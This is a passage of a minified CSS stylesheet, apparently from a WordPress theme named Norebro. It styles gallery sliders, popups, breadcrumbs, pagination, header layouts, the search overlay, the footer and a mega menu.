.portfolio-gallery.gallery-dark .gallery-close{background:#fff;color:#444;-webkit-box-shadow:0px 3px 6px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 6px rgba(0, 0, 0, 0.07);}
.portfolio-gallery .gallery-content h2{font-size:28px;}
.portfolio-gallery .slider, .portfolio-gallery .gallery-content{width:100%;height:auto;position:relative;}
.portfolio-gallery .slider{height:300px;}
.portfolio-gallery .slider .owl-dots{top:100%;left:50%;padding:6px 8px;right:auto;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}
.portfolio-gallery .slider .owl-dots .owl-dot{display:inline-block;margin:0 2px;vertical-align:middle;}
.portfolio-gallery .slider .owl-nav{right:20px;left:20px;bottom:20px;}
.portfolio-gallery .slider .owl-nav .owl-prev, .portfolio-gallery .slider .owl-nav .owl-next{background-color:#fff;height:46px;line-height:50px;width:46px;color:#444;margin:0px;}
.portfolio-gallery .slider .owl-nav .owl-next{float:right;}
.portfolio-gallery .content .info-list li{width:100%;max-width:auto;}
} .popup{width:100%;height:100%;position:fixed;top:10px;left:0;z-index:9999999;opacity:0;visibility:hidden;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:top, visibility, opacity;-o-transition-property:top, visibility, opacity;transition-property:top, visibility, opacity;}
.popup .popup-close{color:#a5a19d;width:50px;height:50px;line-height:50px;text-align:center;vertical-align:middle;font-size:54px;position:absolute;top:0px;right:25px;opacity:0;z-index:1;cursor:pointer;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:color, opacity, top;-o-transition-property:color, opacity, top;transition-property:color, opacity, top;}
.popup .popup-close:hover{color:#ffffff;}
.popup .popup-close.light:hover{color:#343436;}
.popup.active{visibility:visible;opacity:1;top:0;}
.popup.active .popup-close{top:25px;opacity:1;}
.breadcrumbs{width:100%;padding:26px 0;font-family:"Poppins", sans-serif;font-size:0.9rem;}
.breadcrumbs a{line-height:25px;}
.breadcrumbs a:hover{text-decoration:none;}
.breadcrumbs-slug{position:relative;z-index:3;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.breadcrumbs-slug li{list-style:none;padding:0;}
.breadcrumbs-slug li .active{font-weight:600;}
.breadcrumbs-slug li > a, .breadcrumbs-slug li > span{margin:0 6px;}
.breadcrumbs-slug li:first-child a{margin-left:0;}
.breadcrumbs-slug li:last-child a{margin-right:0;}
.breadcrumbs-slug i{margin:-3px 8px 0;}
.breadcrumbs .result{display:inline-block;margin-right:10px;}
.breadcrumbs form, .breadcrumbs p{display:inline;}
@media screen and (max-width:768px){
.breadcrumbs .page-container{padding:0 10px;}
.breadcrumbs .left, .breadcrumbs .right{width:100%;padding-top:0px;clear:both;}
.breadcrumbs .left + .right{margin-top:20px;}
.breadcrumbs .result{margin:0 15px 0 0;}
.breadcrumbs .select{margin:0 0px 0 0;}
.breadcrumbs .select .select-title{text-align:left;padding-left:0;}
}
.breadcrumbs-container + .page-container.offset-top{margin-top:0;}
.filterbar{background:#fff;color:#5a5a5a;width:100%;padding:0 15px;line-height:90px;vertical-align:middle;font-size:0.9rem;}
.filterbar:after{content:'';display:table;clear:both;}
.filterbar .breadcrumbs{padding:0;margin:0;list-style:none;}
.filterbar .breadcrumbs li{float:left;color:#888888;}
.filterbar .breadcrumbs li a{color:#5a5a5a;}
.filterbar .breadcrumbs li a:hover{color:#888888;}
.filterbar .breadcrumbs li:before{content:'/';margin:0 3px;}
.filterbar .breadcrumbs li:first-child:before{content:'';margin:0;}
.filterbar .result{color:#888888;display:inline-block;}
.filterbar .right > *:last-child{padding-right:0;margin-right:0;}
nav.pagination{margin:30px 0;font-size:15px;font-weight:600;font-family:"Poppins", sans-serif;word-spacing:-.2em;cursor:default;}
nav.pagination li{word-spacing:normal;margin:0;display:inline-block;text-align:inherit;}
nav.pagination li .page-numbers{padding:4px 10px;display:block;}
nav.pagination li:first-child a:not(.prev){margin-left:-8px;}
nav.pagination li a.hover-underline:before{background:currentColor !important;width:-webkit-calc(100% - 20px);width:calc(100% - 20px);background:#174EE2;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);left:10px;}
nav.pagination li a.hover-underline:hover:before{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);}
nav.pagination li a.page-numbers{font-family:inherit;}
nav.pagination li a.page-numbers.active{color:#174EE2;cursor:default;}
nav.pagination li a.page-numbers.active:before{opacity:1;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);}
nav.pagination li a.page-numbers.prev{margin-left:20px;}
nav.pagination li a.page-numbers.next{margin-right:20px;}
nav.pagination li a.page-numbers span{width:20px;font-size:20px;display:inline-block;position:absolute;top:0;}
nav.pagination li a.page-numbers span.icon-left{right:100%;}
nav.pagination li a.page-numbers span.icon-right{left:100%;text-align:right;}
.page-links{font-weight:500;}
.page-links a{padding:4px 10px;}
.norebro-with-panel #page,
.norebro-with-panel .site-footer{margin-left:75px;}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.norebro-with-panel #page,
.norebro-with-panel .site-footer{margin-left:70px;}
}
@media screen and (max-width: 1350px) and (min-width: 1024px) {
.norebro-with-panel #page .page-container,
.norebro-with-panel .site-footer .page-container{margin:0 15px;}
}
.norebro-with-header-6 #page{margin-left:280px;}
.norebro-with-header-6.norebro-with-panel #page{margin-left:359px;}
@media screen and (max-width:768px){
.norebro-with-header-6 #page,
.norebro-with-header-6.norebro-with-panel #page,
.norebro-with-panel #page,
.norebro-with-panel .site-footer{margin-left:0;}
}
.norebro-with-header-6 .site-footer{padding-left:280px;}
.norebro-with-header-6.norebro-with-panel .site-footer{padding-left:359px;}
@media screen and (max-width:768px){
.norebro-with-header-6 #page,
.norebro-with-header-6.norebro-with-panel #page,
.norebro-with-panel #page,
.norebro-with-panel .site-footer, .norebro-with-header-6 .site-footer{padding-left:0;}
}
.page-container{max-width:1326px;margin:0 auto;padding:0;position:relative;}
.page-container.full{max-width:none;padding:0 7%;}
.page-container.without-breadcrumbs{margin-top:80px;}
.page-container.bottom-offset{margin-bottom:80px;}
.page-container:after{content:'';clear:both;display:table;}
@media screen and (max-width:1440px){
.page-container{max-width:1226px;}
}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.page-container{max-width:898px;}
}
.boxed-container{max-width:1326px;margin:30px auto;z-index:2;position:relative;overflow:hidden;}
.page-content{width:100%;float:left;padding:0 15px;}
.page-content.with-left-sidebar{width:72%;padding-left:45px;float:right;}
.page-content.with-right-sidebar{width:72%;padding-right:45px;float:left;}
#page{position:relative;}
body.search .masonry-block > *{margin-bottom:30px;}
body.search .clear{margin-bottom:0px;}
@media screen and (max-width:768px){
.page-container, .page-container.full{padding:0 25px;}
.page-container.without-breadcrumbs{margin-top:30px;}
.page-container.bottom-offset{margin-bottom:30px;}
.boxed-container{margin:0;}
.page-content, .page-content.with-right-sidebar, .page-content.with-left-sidebar{width:100%;padding:0;float:none;}
} #masthead{background:transparent;border-bottom:1px solid rgba(0, 0, 0, 0.06);-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;height:80px;line-height:80px;vertical-align:middle;position:absolute;z-index:61;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:color, height, line-height, opacity;-o-transition-property:color, height, line-height, opacity;transition-property:color, height, line-height, opacity;}
#masthead a:hover, #masthead a.open, #masthead a.focus{opacity:.6;}
#masthead .header-wrap{background:transparent;padding:0 25px 0;position:relative;z-index:1;}
#masthead .header-wrap:after{content:'';display:table;clear:both;}
#masthead .header-wrap.page-container{padding:0 15px;}
#masthead .site-title,
#masthead .site-title a{margin:0;border:none;float:left;font-weight:600;font-size:26px;font-family:"Poppins", sans-serif;line-height:inherit;text-decoration:none;display:inline-block;}
#masthead .site-title img,
#masthead .site-title a img{max-height:86px;vertical-align:middle;margin-top:-4px;-webkit-transition:max-height .4s ease-in-out;-o-transition:max-height .4s ease-in-out;transition:max-height .4s ease-in-out;}
#masthead .site-branding, #masthead .site-title{float:left;position:relative;}
#masthead .site-branding .site-description, #masthead .site-title .site-description{display:none;}
#masthead .site-branding .logo, #masthead .site-title .logo{display:inline-block;}
#masthead .site-branding .fixed-logo, #masthead .site-title .fixed-logo{display:none;}
#masthead .site-branding img.svg-logo, #masthead .site-title img.svg-logo{max-height:60px;}
#masthead .fixed-logo,
#masthead .mobile-logo,
#masthead .fixed-mobile-logo{display:none;}
#masthead.header-2{background:#fff;}
#masthead.header-3{height:60px;line-height:60px;margin:42px auto 20px;-webkit-border-radius:3px;border-radius:3px;border-width:0px;}
#masthead.header-3 .page-container{border-width:0px;border-color:inherit;border-style:inherit;}
#masthead.header-3 .header-wrap{background:#ffffff;height:60px;padding:0 20px;border:1px;border-color:inherit;border-style:inherit;-webkit-border-radius:3px;border-radius:3px;margin:0 -15px;}
#masthead.header-3 .site-title a img{max-height:56px;}
#masthead.header-3.with-header-cap{margin-top:10px;}
#masthead.header-3.with-header-cap.subheader-open{margin-top:52px;}
#masthead.header-3.subheader-open{margin-top:56px;}
#masthead.header-4{height:160px;margin:0 auto;line-height:80px;position:absolute;}
#masthead.header-4 .header-wrap{height:100%;padding:0;}
#masthead.header-4 .header-wrap.wrapped-container{margin:0;}
#masthead.header-4 .menu-wrap{line-height:70px;}
#masthead.header-4 .site-branding{width:100%;height:90px;border-bottom:1px dotted;border-bottom-color:rgba(0, 0, 0, 0.1);float:none;text-align:center;overflow:hidden;-webkit-transition:height .2s ease-in-out;-o-transition:height .2s ease-in-out;transition:height .2s ease-in-out;}
#masthead.header-4 .site-branding h1,
#masthead.header-4 .site-branding .fixed-logo,
#masthead.header-4 .site-branding .logo{float:none;}
#masthead.header-4 .site-title a{display:inline-block;margin:0 auto;float:none;}
#masthead.header-4 .site-title a img{max-height:92px;}
#masthead.header-5{text-align:center;}
#masthead.header-5 h1.site-title{display:inline-block;clear:none;margin:0 30px;}
#masthead.header-5 .site-branding{text-align:center;float:left;position:relative;z-index:11;}
#masthead.header-5 .site-branding img{max-height:90px;}
#masthead.header-5 .site-branding .site-title,
#masthead.header-5 .site-branding .site-title a{padding:0;text-align:center;display:inline-block;}
#masthead.header-5 .site-branding .site-title{opacity:0;}
#masthead.header-5 .menu-wrap:after{content:'';display:block;clear:both;}
#masthead.header-6{background:#f7f7f7;width:280px;min-height:100%;border:none;border-right:1px solid rgba(0, 0, 0, 0.08);position:fixed;top:0;left:0;z-index:9;display:table;}
#masthead.header-6 .header-wrap{padding:0;height:100%;display:table-cell;vertical-align:middle;width:100%;}
#masthead.header-6 .site-branding{width:100%;padding:10px 40px;border-bottom:1px solid rgba(0, 0, 0, 0.08);position:absolute;top:0;}
#masthead.header-6 .site-branding a{font-size:25px;line-height:60px;padding:0;}
#masthead.header-6 .socialbar{text-align:left;}
#masthead.header-6 .socialbar a{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;}
#masthead .header-bottom{width:100%;padding-bottom:20px;position:absolute;bottom:0;left:0;z-index:10;}
#masthead .header-bottom p.copyright{color:#282828;text-align:left;padding:0 40px;font-size:0.9rem;line-height:1.6;}
#masthead.header-fixed{background:#fff;height:65px;margin:0;position:fixed;border-bottom:1px solid transparent;top:0;line-height:64px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0);-webkit-transition:0.2s cubic-bezier(0.4, 0, 0, 0.9);-o-transition:0.2s cubic-bezier(0.4, 0, 0, 0.9);transition:0.2s cubic-bezier(0.4, 0, 0, 0.9);-webkit-transition-property:opacity, visibility, -webkit-transform;transition-property:opacity, visibility, -webkit-transform;-o-transition-property:transform, opacity, visibility;transition-property:transform, opacity, visibility;transition-property:transform, opacity, visibility, -webkit-transform;}
#masthead.header-fixed.showed{opacity:1;visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
#masthead.header-fixed.no-transition{-webkit-transition:none;-o-transition:none;transition:none;}
#masthead.header-fixed.with-header-cap{margin:0;}
#masthead.header-fixed.subheader-open{margin-top:42px;}
#masthead.header-fixed .site-title img,
#masthead.header-fixed .site-title a img{max-height:60px;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;}
#masthead.header-fixed.header-4{height:120px;line-height:60px;}
#masthead.header-fixed.header-4 .menu-wrap{line-height:60px;}
#masthead.header-fixed.header-4 .site-branding{height:60px;}
#masthead.header-fixed .header-wrap{padding-top:0;line-height:inherit;}
#masthead.header-fixed .site-branding{top:0;}
#masthead.header-fixed .site-branding .site-title, #masthead.header-fixed .site-branding .site-title a{line-height:inherit;}
#masthead.header-fixed .site-branding .site-title img, #masthead.header-fixed .site-branding .site-title a img{max-height:60px;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;}
#masthead .header-wrap.wrapped-container{padding:0 15px;}
@media screen and (max-width:768px){
#masthead .logo.with-mobile{display:none;}
#masthead .mobile-logo{display:inline;}
}
body.norebro-with-panel #masthead.header-6{left:79px;}
@media screen and (max-width:768px){
body.norebro-with-panel #masthead.header-6{left:0;}
}
.header-cap{width:100%;height:80px;}
.header-cap.header-4{height:160px;}
@media screen and (max-width:768px){
.header-cap.header-4{height:95px;}
}
@media screen and (max-width:768px){
.header-cap{height:70px;}
}
.boxed-container .site-header .header-wrap{padding:0 30px 0 30px;}
.header-search{background:rgba(34, 34, 34, 0.97);width:100%;height:100%;position:fixed;top:30px;left:0;opacity:0;z-index:999;visibility:hidden;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:top, opacity, visibility;-o-transition-property:top, opacity, visibility;transition-property:top, opacity, visibility;}
.header-search.opened{opacity:1;visibility:visible;top:0;}
.header-search .close{width:50px;height:50px;line-height:50px;font-size:50px;position:absolute;top:20px;right:20px;color:rgba(255, 255, 255, 0.7);text-align:center;cursor:pointer;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.header-search .close:hover{color:#fff;}
.header-search .search-wrap{width:100%;position:absolute;top:50%;left:0;margin-top:-40px;}
.header-search form{max-width:700px;padding:0 25px;margin:0 auto;position:relative;}
.header-search form input{background:transparent;color:#f4f4f4;height:60px;line-height:60px;border:none;border-bottom:1px solid rgba(255, 255, 255, 0.3);font-size:20px;font-family:"Poppins", sans-serif;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-transition-property:border-color, color;-o-transition-property:border-color, color;transition-property:border-color, color;}
.header-search form input:focus{color:#fff;border-color:#174EE2;}
.header-search form input::-webkit-input-placeholder{color:#fff;}
.header-search form input::-moz-placeholder{color:#fff;}
.header-search form input:-ms-input-placeholder{color:#fff;}
.header-search form input::-ms-input-placeholder{color:#fff;}
.header-search form input::placeholder{color:#fff;}
.header-search form button{background:transparent;color:rgba(255, 255, 255, 0.8);width:60px;height:60px;border:none;font-size:23px;position:absolute;top:0;right:10px;}
.header-search form button:hover{color:#fff;}
@media screen and (max-width:768px){
.header-search .search-wrap{padding:0 15px;}
} .subheader{background:#282828;color:rgba(255, 255, 255, 0.6);width:100%;line-height:42px;vertical-align:middle;cursor:default;z-index:50;overflow:hidden;font-size:0.9rem;}
.subheader .page-container{padding:0 15px;}
.subheader .page-container.full{padding:0 40px;}
.subheader a{color:rgba(255, 255, 255, 0.6);text-decoration:none;}
.subheader a:hover{text-decoration:underline;}
.subheader ul{list-style:none;padding:0;margin:0;}
.subheader ul li{display:inline-block;}
.subheader ul.left li{margin-right:15px;}
.subheader ul.right li{margin-left:15px;}
@media screen and (max-width:768px){
.subheader .page-container, .subheader .page-container.full{padding:0 10px;}
} .header-title{width:100%;height:500px;position:relative;overflow:hidden;}
.header-title .title-wrap{width:100%;height:100%;display:table;position:relative;z-index:2;}
.header-title .bg-image{background:rgba(40, 40, 40, 0.99);background-position:center center;-webkit-background-size:cover;background-size:cover;position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;}
.header-title:after{content:'';background:rgba(31, 31, 32, 0.6);width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;}
.header-title.without-cap .content{padding-top:80px;}
.header-title.title-full{height:100vh;}
.header-title.title-full .title-wrap{height:100vh;}
.header-title.title-full .content{padding-top:0;}
.header-title .content{padding-top:0px;position:relative;z-index:2;display:table-cell;vertical-align:middle;}
.header-title .wrap-container{padding:0 15px;}
.header-title .tags, .header-title h1.page-title, .header-title .subtitle{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;-webkit-transition:0.5s cubic-bezier(0.25, 0.6, 0.53, 1);-o-transition:0.5s cubic-bezier(0.25, 0.6, 0.53, 1);transition:0.5s cubic-bezier(0.25, 0.6, 0.53, 1);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.header-title .tags{width:100%;display:inline-block;margin-bottom:25px;-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s;}
.header-title .tags .tag{color:#fff;border-color:rgba(255, 255, 255, 0.6);}
.header-title h1.page-title{width:100%;max-width:900px;margin:0;display:inline-block;color:#fff;text-align:inherit;font-size:60px;line-height:1.2;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.header-title .subtitle{max-width:600px;color:#bbb;margin:10px 0;line-height:26px;text-align:inherit;font-size:0.95rem;font-weight:400;display:inline-block;position:relative;top:50%;text-transform:uppercase;-webkit-transition-delay:.45s;-o-transition-delay:.45s;transition-delay:.45s;}
.header-title .subtitle a{color:inherit;}
.header-title .subtitle a:hover{text-decoration:underline;}
.header-title .subtitle .square{background:#ebebeb;width:3px;height:3px;-webkit-border-radius:3px;border-radius:3px;display:inline-block;margin:0 10px;vertical-align:3px;}
.header-title.show .tags, .header-title.show .page-title, .header-title.show .subtitle{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
@media screen and (max-width:768px){
.header-title{height:auto;}
.header-title .title-wrap{margin-top:60px;}
.header-title .content{display:table-row;padding-top:0px;}
.header-title .page-container{height:230px;vertical-align:middle;display:table-cell;}
.header-title .wrap-container{padding:0 0 40px 0;}
.header-title h1.page-title{font-size:40px !important;line-height:48px !important;padding:0;word-break:break-all;}
.header-title.without-cap .content{padding-top:20px;}
} .site-footer{background:#282828;color:#9a9a9a;}
@media screen and (min-width:1025px){
.site-footer.sticky{width:100%;position:fixed;bottom:0;left:0;z-index:1;visibility:hidden;}
.site-footer.sticky.visible{visibility:visible;}
}
.site-footer input:not([type="submit"]), .site-footer select{color:rgba(255, 255, 255, 0.6);border-color:rgba(255, 255, 255, 0.2);}
.site-footer input:not([type="submit"]):focus, .site-footer input:not([type="submit"]):hover, .site-footer select:focus, .site-footer select:hover{color:#fff;}
.site-footer .widget{padding-top:25px;}
.site-footer .widgets{padding:70px 0 55px;list-style:none;}
.site-footer .widgets .widget:first-child{padding-top:0;}
.site-footer .widgets .widget > *:first-child{margin-top:0;}
.site-footer .widgets .widget-title{color:#fff;}
.site-footer .widgets a:hover{color:#fff;}
.site-footer .widgets .socialbar a.social.outline{border-color:rgba(255, 255, 255, 0.2);}
.site-footer .widgets .socialbar a.social.outline i{color:rgba(255, 255, 255, 0.7);}
.site-footer .widgets .socialbar a.social.outline:hover{background-color:rgba(255, 255, 255, 0.2);border-color:rgba(255, 255, 255, 0.2);}
.site-footer .widgets .socialbar a.social.outline:hover i{color:#fff;}
.site-footer .widgets .list-box-icon{color:#fff;}
.site-footer .widgets .list-box-icon span.icon{color:#797979;}
@media screen and (max-width:768px){
.site-footer .widgets{padding:15px 0 30px;}
.site-footer .widgets .widgets-column{margin-top:30px;padding:0;}
}
.site-footer .page-container + .site-info .wrap{border-top:1px solid rgba(136, 136, 136, 0.2);}
.site-footer .site-info{color:rgba(255, 255, 255, 0.3);font-size:0.9rem;text-align:center;}
.site-footer .site-info .page-container{padding:0 15px;}
.site-footer .site-info .wrap{padding:30px 0 25px;}
.site-footer .site-info a{color:inherit;text-decoration:underline;}
.site-footer .site-info a:hover{color:#fff;}
@media screen and (max-width:768px){
.site-footer .left, .site-footer .right{width:100%;text-align:left;}
.site-footer .right{margin-top:10px;}
.site-footer .site-info{margin:0;}
.site-footer .site-info .page-container{padding:0 25px;}
} header.light-text{color:#fff;}
header.light-text .right{border-color:rgba(255, 255, 255, 0.5);}
header.dark-text, header.without-header-title, header.header-fixed, #masthead.header-fixed .header-wrap > .right{color:#282828;}
header.dark-text .right, header.without-header-title .right, header.header-fixed .right, #masthead.header-fixed .header-wrap > .right .right{border-color:rgba(40, 40, 40, 0.3);}
#masthead a, #masthead p{color:inherit;}
#masthead svg{fill:currentColor;}
.main-nav{display:block;float:left;font-weight:400;cursor:default;position:relative;z-index:10;}
.main-nav.hidden{display:none;}
.main-nav .close, .main-nav form.form-search{display:none;}
.main-nav .menu-not-assigned{font-weight:normal;margin-right:20px;}
.main-nav .menu-not-assigned a{text-decoration:underline;}
#mega-menu-wrap{background:transparent;position:relative;z-index:10;display:inline-block;}
#mega-menu-wrap li{padding:0;}
#mega-menu-wrap > ul{list-style:none;}
#mega-menu-wrap > ul > li{float:left;position:relative;font-size:0.9rem;font-weight:400;font-family:"Poppins", sans-serif;position:relative;}
#mega-menu-wrap > ul > li > a{line-height:inherit;padding:0 20px;}
#mega-menu-wrap > ul > li > a > span{vertical-align:middle;}
#mega-menu-wrap > ul > li.current-menu-item > a:before, #mega-menu-wrap > ul > li.current-menu-ancestor > a:before{content:'';width:-webkit-calc(100% - 40px);width:calc(100% - 40px);border-bottom:1px solid;border-color:inherit;margin-top:14px;position:absolute;top:50%;left:20px;}
#mega-menu-wrap > ul > li.current-menu-item.sub-nav-item a.menu-link, #mega-menu-wrap > ul > li.current-menu-ancestor.sub-nav-item a.menu-link{-webkit-box-shadow:none;box-shadow:none;}
#mega-menu-wrap > ul > li.current-menu-item.sub-nav-item a.menu-link{-webkit-box-shadow:none;box-shadow:none;}
#mega-menu-wrap > ul > li.has-submenu:after{content:'\f3d0';line-height:0;border-top:none;border-left:none;margin-top:-1px;font-family:'Ionicons';font-size:0.75rem;position:absolute;top:50%;right:3px;opacity:.6;}
#mega-menu-wrap > ul > li .sub-nav,
#mega-menu-wrap > ul > li .sub-sub-nav{min-width:320px;height:0px;position:absolute;bottom:0;left:0;}
#mega-menu-wrap > ul > li .sub-sub-nav{left:100%;top:0;bottom:auto;}
#mega-menu-wrap > ul > li .sub-sub-nav.menu-left{left:0;}
#mega-menu-wrap > ul > li .sub-sub-nav.menu-left .sub-menu,
#mega-menu-wrap > ul > li .sub-sub-nav.menu-left .sub-sub-menu{background:#e6e6e6;margin-right:3px;margin-left:0;left:auto;right:100%;-webkit-transform:translateX(-5px);-ms-transform:translateX(-5px);transform:translateX(-5px);}
#mega-menu-wrap > ul .sub-menu, #mega-menu-wrap > ul .sub-sub-menu{background:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;color:#282828;width:auto;min-width:210px;max-width:320px;-webkit-box-shadow:0 3px 8px rgba(0, 0, 0, 0.05);box-shadow:0 3px 8px rgba(0, 0, 0, 0.05);-webkit-border-radius:3px;border-radius:3px;list-style:none;position:relative;display:inline-block;vertical-align:top;top:0;left:2px;opacity:0;z-index:10;visibility:hidden;-webkit-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;-webkit-transition-property:opacity, visibility, -webkit-transform;transition-property:opacity, visibility, -webkit-transform;-o-transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform, -webkit-transform;}
#mega-menu-wrap > ul .sub-menu > li, #mega-menu-wrap > ul .sub-sub-menu > li{line-height:100%;position:relative;left:0;}
#mega-menu-wrap > ul .sub-menu > li > a, #mega-menu-wrap > ul .sub-sub-menu > li > a{background:transparent;color:#282828;width:100%;padding:16px 25px 14px 25px;font-size:100%;display:block;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;}
#mega-menu-wrap > ul .sub-menu > li > a:hover, #mega-menu-wrap > ul .sub-sub-menu > li > a:hover{background:rgba(0, 0, 0, 0.04);color:#282828;opacity:1;}
#mega-menu-wrap > ul .sub-menu > li.has-submenu, #mega-menu-wrap > ul .sub-sub-menu > li.has-submenu{position:relative;}
#mega-menu-wrap > ul .sub-menu > li.has-submenu > a.menu-link, #mega-menu-wrap > ul .sub-sub-menu > li.has-submenu > a.menu-link{padding-right:60px;}
#mega-menu-wrap > ul .sub-menu > li.has-submenu > a.menu-link:before, #mega-menu-wrap > ul .sub-menu > li.has-submenu > a.menu-link:after, #mega-menu-wrap > ul .sub-sub-menu > li.has-submenu > a.menu-link:before, #mega-menu-wrap > ul .sub-sub-menu > li.has-submenu > a.menu-link:after{content:'';background:#282828;width:2px;height:2px;position:absolute;top:47%;right:26px;}
#mega-menu-wrap > ul .sub-menu > li.has-submenu > a.menu-link:before, #mega-menu-wrap > ul .sub-sub-menu > li.has-submenu > a.menu-link:before{background:transparent;width:14px;border:2px solid #282828;border-top:none;border-bottom:none;right:20px;}
#mega-menu-wrap > ul .sub-menu{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);border-top-width:0px;}
#mega-menu-wrap > ul .sub-menu.sub-menu-wide .sub-sub-menu{-webkit-transform:none;-ms-transform:none;transform:none;}
#mega-menu-wrap > ul .sub-sub-menu{margin-left:3px;-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px);}
#mega-menu-wrap > ul .sub-nav.open .sub-menu{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;}
#mega-menu-wrap > ul .sub-menu li:hover > .sub-sub-nav > .sub-sub-menu{-webkit-transform:none;-ms-transform:none;transform:none;visibility:visible;opacity:1;}
@media screen and (min-width:769px){
#mega-menu-wrap > ul .sub-nav .sub-menu-wide{padding:0;max-width:none;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide .sub-menu, #mega-menu-wrap > ul .sub-nav .sub-menu-wide .sub-sub-menu{-webkit-box-shadow:none;box-shadow:none;padding:0;max-width:none;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item{min-width:200px;float:left;display:none;margin-left:0;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link{height:45px;font-weight:500;border-bottom:1px solid rgba(0, 0, 0, 0.07);}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link:hover{background:transparent;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link:after, #mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item > a.menu-link:before{display:none;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item > .sub-sub-nav{position:static;height:auto;min-width:0;max-width:300px;}
#mega-menu-wrap > ul .sub-nav .sub-menu-wide > .mega-menu-item .sub-sub-menu{background:transparent;margin:0;}
#mega-menu-wrap > ul .sub-nav.open .sub-menu-wide > .mega-menu-item{display:block;}
#mega-menu-wrap > ul .sub-nav.open .sub-menu-wide > .mega-menu-item > .sub-sub-nav > .sub-sub-menu{position:static;visibility:visible;opacity:1;}
#mega-menu-wrap > ul .sub-nav.open .sub-menu-wide > .mega-menu-item > .sub-sub-nav > .sub-sub-menu .sub-sub-menu{background:#f2f2f2;}
}
#mega-menu-wrap > ul ul.sub-sub-menu{position:absolute;left:0;top:0;margin-top:0;}
.main-nav.without-dropdown-carets #primary-menu > li:after{display:none;}
@media screen and (max-width: 1024px) and (min-width: 769px) {
#mega-menu-wrap > ul > li > a{padding:0 16px;}
}
#masthead .menu-other{list-style:none;float:left;position:relative;}
#masthead .menu-other ul{list-style:none;}
#masthead .menu-other li{padding:0;}
#masthead .menu-other > li{float:left;position:relative;}
#masthead .menu-other > li > a{padding:0 20px;text-decoration:none;vertical-align:-2px;display:block;font-size:12.4px;font-weight:400;font-family:"Poppins", sans-serif;}
#masthead .menu-other > li > a span.text{vertical-align:middle;}
#masthead .menu-other > li > a .icon{vertical-align:-2px;display:inline-block;line-height:1;}
#masthead .menu-other > li > a svg{vertical-align:-3px;}
#masthead .menu-other > li > a.cart .icon{font-size:21px;margin-right:3px;}
#masthead .menu-other > li > a.cart .icon svg{width:20px;display:inline-block;}
#masthead .menu-other > li > a.wishlist .icon{font-size:19px;vertical-align:-3px;}
#masthead .menu-other > li.search > a .icon{font-size:19px;vertical-align:-3px;}
#masthead .menu-other > li.social{padding:0 12px;}
#masthead .menu-other > li.social > a{padding:0 8px;float:left;}
#masthead .menu-other > li.social > a i{font-size:18px;}
#masthead .menu-other > li.languages{padding:0 8px;}
#masthead .menu-other > li.languages > a{padding:0 12px;float:left;text-transform:capitalize;position:relative;}
#masthead .menu-other > li.languages > a:after{content:'/';position:absolute;right:-4px;top:0;}
#masthead .menu-other > li.languages > a:last-of-type:after{display:none;}
#masthead .menu-other > li.languages > a span{padding:4px 0;}
#masthead .menu-other > li.languages > a.active span{border-bottom:1px solid;border-color:inherit;}
#masthead .menu-other > li.languages > a .icon{margin-right:10px;}
#masthead .menu-other > li:last-child > a{padding-right:12px;}
